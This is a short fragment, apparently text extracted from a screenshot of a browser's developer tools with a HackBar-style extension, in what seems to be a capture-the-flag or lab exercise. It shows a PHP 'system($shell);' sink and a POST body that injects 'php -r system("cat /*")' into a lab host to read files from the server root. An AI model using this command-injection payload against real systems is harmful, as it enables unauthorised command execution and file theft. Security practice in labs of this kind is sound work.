 system($shell);
}
Elements Console Sources Network Performance Memory Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.239.78:41043/
Enable POST
enctype
application/x-www-form-urlencoded
Body
shell=php -r 'system("cat /*");'